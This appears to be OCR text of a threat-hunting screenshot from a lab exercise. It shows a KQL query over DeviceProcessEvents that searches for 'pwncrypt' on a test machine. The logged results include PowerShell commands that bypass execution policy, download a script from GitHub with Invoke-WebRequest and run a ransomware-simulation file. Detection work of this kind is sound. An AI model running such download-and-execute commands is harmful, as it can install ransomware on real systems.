 Query
8 // 2025-06-10T16:13:46.9449819Z
9 let VMname = "windows-target-1";
10 let specificTime = datetime(2025-06-10T16:13:46.9449819Z);
11 DeviceProcessEvents
12 | where DeviceName == "windows-target-1"
13 | where Timestamp between ((specificTime - 2m) .. (specificTime + 2m))
14 | where ProcessCommandLine contains "pwncrypt"
15 | order by Timestamp desc
16 | project Timestamp, DeviceName, ActionType, FileName, ProcessCommandLine
Getting started Results Query history
Export Show empty columns 4 items Search 00:00.828 Low Chart type Full screen
Filters: Add filter
Timestamp DeviceName ActionType FileName ProcessCommandLine
11 Jun 2025 1:13:45 AM windows-target-1 ProcessCreated powershell.exe powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1
11 Jun 2025 1:13:45 AM windows-target-1 ProcessCreated cmd.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1
11 Jun 2025 1:13:40 AM windows-target-1 ProcessCreated powershell.exe powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1/lognpacific-
11 Jun 2025 1:13:40 AM windows-target-1 ProcessCreated cmd.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1